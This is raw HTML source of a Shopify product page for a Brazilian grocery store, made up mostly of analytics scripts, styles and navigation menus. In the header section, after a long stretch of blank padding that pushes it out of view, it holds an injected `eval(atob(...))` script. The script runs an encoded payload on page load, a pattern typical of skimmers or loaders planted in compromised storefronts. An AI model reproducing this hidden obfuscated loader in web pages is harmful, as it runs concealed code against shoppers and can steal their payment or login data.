STOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Brazilian Corner","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"tyrrelusa.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/braziliancorner.shop"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":3.49,"currencyCode":"USD"},"product":{"title":"TRIGO PARA KIBE YOKI 500G","vendor":"YOKI","id":"9220381147441","untranslatedTitle":"TRIGO PARA KIBE YOKI 500G","url":"\/products\/trigo-para-kibe-yoki-500g","type":"Cassava \u0026 Flour"},"id":"47984559358257","image":{"src":"\/\/braziliancorner.shop\/cdn\/shop\/files\/trigoparakibe.jpg?v=1701192649"},"sku":"EXC.YOKITRIGOPARAKIBE500G","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://braziliancorner.shop/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"65856995633","storefrontBaseUrl":"https:\/\/braziliancorner.shop","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":3.49,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"TRIGO PARA KIBE YOKI 500G\",\"vendor\":\"YOKI\",\"id\":\"9220381147441\",\"untranslatedTitle\":\"TRIGO PARA KIBE YOKI 500G\",\"url\":\"\/products\/trigo-para-kibe-yoki-500g\",\"type\":\"Cassava \u0026 Flour\"},\"id\":\"47984559358257\",\"image\":{\"src\":\"\/\/braziliancorner.shop\/cdn\/shop\/files\/trigoparakibe.jpg?v=1701192649\"},\"sku\":\"EXC.YOKITRIGOPARAKIBE500G\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":9220381147441,"gid":"gid:\/\/shopify\/Product\/9220381147441","vendor":"YOKI","type":"Cassava \u0026 Flour","handle":"trigo-para-kibe-yoki-500g","variants":[{"id":47984559358257,"price":349,"name":"TRIGO PARA KIBE YOKI 500G","public_title":null,"sku":"EXC.YOKITRIGOPARAKIBE500G"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":9220381147441,"requestId":"05f8964c-14e6-4878-bb75-408b8562ff65-1768965648"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 65856995633,
      theme_id: 176446865713,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//braziliancorner.shop/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//braziliancorner.shop/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//braziliancorner.shop/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":65856995633,"isMerchantRequest":null,"themeId":176446865713,"themeCityHash":"6077168930180887560","contentLanguage":"en","currency":"USD","eventMetadataId":"8017d55c-9384-42b2-9a70-8a476a540a61"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":9220381147441,"requestId":"05f8964c-14e6-4878-bb75-408b8562ff65-1768965648","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":47984559358257,"productId":9220381147441,"productGid":"gid:\/\/shopify\/Product\/9220381147441","name":"TRIGO PARA KIBE YOKI 500G","price":"3.49","sku":"EXC.YOKITRIGOPARAKIBE500G","brand":"YOKI","variant":null,"category":"Cassava \u0026 Flour","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":47984559358257,"productId":9220381147441,"productGid":"gid:\/\/shopify\/Product\/9220381147441","name":"TRIGO PARA KIBE YOKI 500G","price":"3.49","sku":"EXC.YOKITRIGOPARAKIBE500G","brand":"YOKI","variant":null,"category":"Cassava \u0026 Flour","nonInteraction":true,"remote":false,"referer":"https:\/\/braziliancorner.shop\/products\/trigo-para-kibe-yoki-500g"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//braziliancorner.shop/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://braziliancorner.shop/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="65856995633"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="176446865713"
  data-theme-name="Classic® LATAM"
  data-theme-version="5.2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://braziliancorner.shop/api/collect"
></script>
</head>

<style>
  ::selection {
  background: transparent !important;
  color: var(--heading-color)!important;
}
@media(min-width: 769px){
  .botaoflutuante{
  	display: none;
  }
}

#clicar{
	width: 100%;
}

@media(max-width: 768px){
 
  
  .botaoflutuante {
      position: fixed;
      bottom: 0;
      background: var(--btn-primary-color-buy);
      color: var(--btn-primary-color-buy-text);
      z-index: 99;
      width: 100%;
      padding: 0px;
	}
  
  .botaoflutuante button{
	width: 100%;
	}
}
</style>
  
  <body class="dropmeta--v1  template-product " data-instant-intensity="viewport">  
    
    <span class="loading-bar"></span>

    <div id="shopify-section-announcement-bar" class="shopify-section"></div>
<div id="shopify-section-popups" class="shopify-section"><div data-section-id="popups" data-section-type="popups"></div>

</div>
<div id="shopify-section-header" class="shopify-section shopify-section__header"><section data-section-id="header" data-section-type="header" data-section-settings='{
  "navigationLayout": "inline",
  "desktopOpenTrigger": "hover",
  "useStickyHeader": true
}'>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       <script>eval(atob("[base64]"));</script><header class="header header--inline " role="banner">
    <div class="container">
      <div class="header__inner"><nav class="header__mobile-nav hidden-lap-and-up">
            <button class="header__mobile-nav-toggle icon-state touch-area" data-action="toggle-menu" aria-expanded="false" aria-haspopup="true" aria-controls="mobile-menu" aria-label="Open menu">
              <span class="icon-state__primary"><svg class="icon icon--hamburger-mobile" viewBox="0 0 20 16" role="presentation">
      <path d="M0 14h20v2H0v-2zM0 0h20v2H0V0zm0 7h20v2H0V7z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
              <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
            </button><div id="mobile-menu" class="mobile-menu" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="mobile-menu__inner">
    <div class="mobile-menu__panel">
      <div class="mobile-menu__section">
        <ul class="mobile-menu__nav" data-type="menu"><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-0" data-action="open-panel">GROCERIES<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-1" data-action="open-panel">BEVERAGES<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><a href="https://braziliancorner.shop/collections/gift-boxes" class="mobile-menu__nav-link" data-type="menuitem">GIFT BOXES</a></li><li class="mobile-menu__nav-item"><a href="/collections/beauty" class="mobile-menu__nav-link" data-type="menuitem">BEAUTY</a></li><li class="mobile-menu__nav-item"><a href="/collections/home-kitchen" class="mobile-menu__nav-link" data-type="menuitem">HOME & KITCHEN</a></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-5" data-action="open-panel">FROZEN<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><a href="/collections/toys" class="mobile-menu__nav-link" data-type="menuitem">TOYS</a></li><li class="mobile-menu__nav-item"><a href="/blogs/recipes" class="mobile-menu__nav-link" data-type="menuitem">BLOG</a></li><li class="mobile-menu__nav-item"><a href="/pages/about-us" class="mobile-menu__nav-link" data-type="menuitem">ABOUT US</a></li><li class="mobile-menu__nav-item"><a href="/pages/contact" class="mobile-menu__nav-link" data-type="menuitem">CONTACT US</a></li></ul>
      </div><div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Need help?</p><div class="mobile-menu__help-wrapper"><svg class="icon icon--bi-phone" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M17 15l-3 3-8-8 3-3-5-5-3 3c0 9.941 8.059 18 18 18l3-3-5-5z" stroke="#737b97"></path>
        <path d="M14 1c4.971 0 9 4.029 9 9m-9-5c2.761 0 5 2.239 5 5" stroke="#122e79"></path>
      </g>
    </svg><span>Telefone aqui</span>
            </div><div class="mobile-menu__help-wrapper"><svg class="icon icon--bi-email" viewBox="0 0 22 22" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path stroke="#122e79" d="M.916667 10.08333367l3.66666667-2.65833334v4.65849997zm20.1666667 0L17.416667 7.42500033v4.65849997z"></path>
        <path stroke="#737b97" stroke-width="2" d="M4.58333367 7.42500033L.916667 10.08333367V21.0833337h20.1666667V10.08333367L17.416667 7.42500033"></path>
        <path stroke="#737b97" stroke-width="2" d="M4.58333367 12.1000003V.916667H17.416667v11.1833333m-16.5-2.01666663L21.0833337 21.0833337m0-11.00000003L11.0000003 15.5833337"></path>
        <path d="M8.25000033 5.50000033h5.49999997M8.25000033 9.166667h5.49999997" stroke="#122e79" stroke-width="2" stroke-linecap="square"></path>
      </g>
    </svg><a href="mailto:E-mail aqui">E-mail aqui</a>
            </div></div><div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Follow Us</p><ul class="social-media__item-list social-media__item-list--stack list--unstyled">
    <li class="social-media__item social-media__item--instagram">
      <a href="https://www.instagram.com/braziliancorner.oficial/" target="_blank" rel="noopener" aria-label="Follow us on Instagram"><svg class="icon icon--instagram" role="presentation" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm.0000159-23.03571429c-2.1823849 0-2.4560363.00925037-3.3131306.0483571-.8553081.03901103-1.4394529.17486384-1.9505835.37352345-.52841925.20532625-.9765517.48009406-1.42331254.926823-.44672894.44676084-.72149675.89489329-.926823 1.42331254-.19865961.5111306-.33451242 1.0952754-.37352345 1.9505835-.03910673.8570943-.0483571 1.1307457-.0483571 3.3131306 0 2.1823531.00925037 2.4560045.0483571 3.3130988.03901103.8553081.17486384 1.4394529.37352345 1.9505835.20532625.5284193.48009406.9765517.926823 1.4233125.44676084.446729.89489329.7214968 1.42331254.9268549.5111306.1986278 1.0952754.3344806 1.9505835.3734916.8570943.0391067 1.1307457.0483571 3.3131306.0483571 2.1823531 0 2.4560045-.0092504 3.3130988-.0483571.8553081-.039011 1.4394529-.1748638 1.9505835-.3734916.5284193-.2053581.9765517-.4801259 1.4233125-.9268549.446729-.4467608.7214968-.8948932.9268549-1.4233125.1986278-.5111306.3344806-1.0952754.3734916-1.9505835.0391067-.8570943.0483571-1.1307457.0483571-3.3130988 0-2.1823849-.0092504-2.4560363-.0483571-3.3131306-.039011-.8553081-.1748638-1.4394529-.3734916-1.9505835-.2053581-.52841925-.4801259-.9765517-.9268549-1.42331254-.4467608-.44672894-.8948932-.72149675-1.4233125-.926823-.5111306-.19865961-1.0952754-.33451242-1.9505835-.37352345-.8570943-.03910673-1.1307457-.0483571-3.3130988-.0483571zm0 1.44787387c2.1456068 0 2.3997686.00819774 3.2471022.04685789.7834742.03572556 1.2089592.1666342 1.4921162.27668167.3750864.14577303.6427729.31990322.9239522.60111439.2812111.28117926.4553413.54886575.6011144.92395217.1100474.283157.2409561.708642.2766816 1.4921162.0386602.8473336.0468579 1.1014954.0468579 3.247134 0 2.1456068-.0081977 2.3997686-.0468579 3.2471022-.0357255.7834742-.1666342 1.2089592-.2766816 1.4921162-.1457731.3750864-.3199033.6427729-.6011144.9239522-.2811793.2812111-.5488658.4553413-.9239522.6011144-.283157.1100474-.708642.2409561-1.4921162.2766816-.847206.0386602-1.1013359.0468579-3.2471022.0468579-2.1457981 0-2.3998961-.0081977-3.247134-.0468579-.7834742-.0357255-1.2089592-.1666342-1.4921162-.2766816-.37508642-.1457731-.64277291-.3199033-.92395217-.6011144-.28117927-.2811793-.45534136-.5488658-.60111439-.9239522-.11004747-.283157-.24095611-.708642-.27668167-1.4921162-.03866015-.8473336-.04685789-1.1014954-.04685789-3.2471022 0-2.1456386.00819774-2.3998004.04685789-3.247134.03572556-.7834742.1666342-1.2089592.27668167-1.4921162.14577303-.37508642.31990322-.64277291.60111439-.92395217.28117926-.28121117.54886575-.45534136.92395217-.60111439.283157-.11004747.708642-.24095611 1.4921162-.27668167.8473336-.03866015 1.1014954-.04685789 3.247134-.04685789zm0 9.26641182c-1.479357 0-2.6785873-1.1992303-2.6785873-2.6785555 0-1.479357 1.1992303-2.6785873 2.6785873-2.6785873 1.4793252 0 2.6785555 1.1992303 2.6785555 2.6785873 0 1.4793252-1.1992303 2.6785555-2.6785555 2.6785555zm0-6.8050167c-2.2790034 0-4.1264612 1.8474578-4.1264612 4.1264612 0 2.2789716 1.8474578 4.1264294 4.1264612 4.1264294 2.2789716 0 4.1264294-1.8474578 4.1264294-4.1264294 0-2.2790034-1.8474578-4.1264612-4.1264294-4.1264612zm5.2537621-.1630297c0-.532566-.431737-.96430298-.964303-.96430298-.532534 0-.964271.43173698-.964271.96430298 0 .5325659.431737.964271.964271.964271.532566 0 .964303-.4317051.964303-.964271z" fill="currentColor" fill-rule="evenodd"></path>
    </svg>Instagram</a>
    </li>

    

  </ul></div></div><div id="mobile-panel-0" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Back</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/groceries" class="mobile-menu__nav-link text--strong">GROCERIES</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/brazilian-snacks" class="mobile-menu__nav-link" data-type="menuitem">Snacks</a></li><li class="mobile-menu__nav-item"><a href="/collections/cookies-crackers" class="mobile-menu__nav-link" data-type="menuitem">Cookies & Crackers</a></li><li class="mobile-menu__nav-item"><a href="/collections/chocolate" class="mobile-menu__nav-link" data-type="menuitem">Chocolate</a></li><li class="mobile-menu__nav-item"><a href="/collections/bomboniere" class="mobile-menu__nav-link" data-type="menuitem">Bomboniere</a></li><li class="mobile-menu__nav-item"><a href="/collections/cassava-flour" class="mobile-menu__nav-link" data-type="menuitem">Cassava & Flour</a></li><li class="mobile-menu__nav-item"><a href="/collections/pasta-noodles" class="mobile-menu__nav-link" data-type="menuitem">Pasta & Noodles</a></li><li class="mobile-menu__nav-item"><a href="/collections/grain-rice-beans" class="mobile-menu__nav-link" data-type="menuitem">Rice, Grains & Beans</a></li><li class="mobile-menu__nav-item"><a href="/collections/seasoning" class="mobile-menu__nav-link" data-type="menuitem">Seasoning</a></li><li class="mobile-menu__nav-item"><a href="/collections/canned-goods" class="mobile-menu__nav-link" data-type="menuitem">Canned Goods</a></li><li class="mobile-menu__nav-item"><a href="/collections/groceries" class="mobile-menu__nav-link" data-type="menuitem">View All</a></li></ul></div>
        </div><div id="mobile-panel-1" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Back</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/beverages" class="mobile-menu__nav-link text--strong">BEVERAGES</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/chocolate-dairy-drinks" class="mobile-menu__nav-link" data-type="menuitem">Chocolate & Dairy Drinks</a></li><li class="mobile-menu__nav-item"><a href="/collections/coffee-tea-matte" class="mobile-menu__nav-link" data-type="menuitem">Coffee, Tea, Matte</a></li><li class="mobile-menu__nav-item"><a href="/collections/soda" class="mobile-menu__nav-link" data-type="menuitem">Soda</a></li><li class="mobile-menu__nav-item"><a href="/collections/juices-tea" class="mobile-menu__nav-link" data-type="menuitem">Juices / Tea</a></li><li class="mobile-menu__nav-item"><a href="/collections/beverages" class="mobile-menu__nav-link" data-type="menuitem">View All</a></li></ul></div>
        </div><div id="mobile-panel-5" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Back</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/frozen" class="mobile-menu__nav-link text--strong">FROZEN</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/sausages" class="mobile-menu__nav-link" data-type="menuitem">AÇAÍ</a></li><li class="mobile-menu__nav-item"><a href="/collections/breads-pastry" class="mobile-menu__nav-link" data-type="menuitem">Breads & Pastry</a></li><li class="mobile-menu__nav-item"><a href="/collections/cheese-butter" class="mobile-menu__nav-link" data-type="menuitem">Cheese & Butter</a></li><li class="mobile-menu__nav-item"><a href="/collections/meats" class="mobile-menu__nav-link" data-type="menuitem">MEATS & SAUSAGES</a></li></ul></div>
        </div></div>
</div></nav><div class="header__logo"><a href="/" class="header__logo-link"><img class="header__logo-image"
                   style="max-width: 150px"
                   width="1221"
                   height="512"
                   src="//braziliancorner.shop/cdn/shop/files/Hue_Saturation_2_1_3a7cbe71-d41a-4673-9af4-77c7a156c0d9_150x@2x.png?v=1705691375"
                   alt="Brazilian Corner"></a></div><div class="header__search-bar-wrapper ">
          <form action="/search" method="get" role="search" class="search-bar"><div class="search-bar__top-wrapper">
              <div class="search-bar__top">
                <input type="hidden" name="type" value="product">
                <input type="hidden" name="options[prefix]" value="last">

                <div class="search-bar__input-wrapper">
                  <input class="search-bar__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="Search for a product..." placeholder="Search for a product...">
                  <button type="button" class="search-bar__input-clear hidden-lap-and-up" data-action="clear-input"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
                </div><button type="submit" class="search-bar__submit" aria-label="Search"><svg class="icon icon--search" viewBox="0 0 21 21" role="presentation">
      <g stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <path d="M19 19l-5-5" stroke-linecap="square"></path>
        <circle cx="8.5" cy="8.5" r="7.5"></circle>
      </g>
    </svg><svg class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></button>
              </div>

              <button type="button" aria-label="ButtonClose" class="search-bar__close-button hidden-tablet-and-up" style="justify-content: center; display: flex; flex-direction: row; align-items: center;" data-action="unfix-search">
                <span class="search-bar__close-text" style="padding-left: 10px;"><span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span></span>
              </button>
            </div>

            <div class="search-bar__inner">
              <div class="search-bar__inner-animation">
                <div class="search-bar__results" aria-hidden="true">
                  <div class="skeleton-container"><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div></div>

                  <div class="search-bar__results-inner"></div>
                </div><div class="search-bar__menu-wrapper" aria-hidden="true"><p class="search-bar__menu-title heading">Main menu</p><ul class="search-bar__menu-linklist list--unstyled"><li>
                          <a href="/collections/groceries" class="search-bar__menu-link">GROCERIES</a>
                        </li><li>
                          <a href="/collections/beverages" class="search-bar__menu-link">BEVERAGES</a>
                        </li><li>
                          <a href="https://braziliancorner.shop/collections/gift-boxes" class="search-bar__menu-link">GIFT BOXES</a>
                        </li><li>
                          <a href="/collections/beauty" class="search-bar__menu-link">BEAUTY</a>
                        </li><li>
                          <a href="/collections/home-kitchen" class="search-bar__menu-link">HOME & KITCHEN</a>
                        </li><li>
                          <a href="/collections/frozen" class="search-bar__menu-link">FROZEN</a>
                        </li><li>
                          <a href="/collections/toys" class="search-bar__menu-link">TOYS</a>
                        </li><li>
                          <a href="/blogs/recipes" class="search-bar__menu-link">BLOG</a>
                        </li><li>
                          <a href="/pages/about-us" class="search-bar__menu-link">ABOUT US</a>
                        </li><li>
                          <a href="/pages/contact" class="search-bar__menu-link">CONTACT US</a>
                        </li></ul>
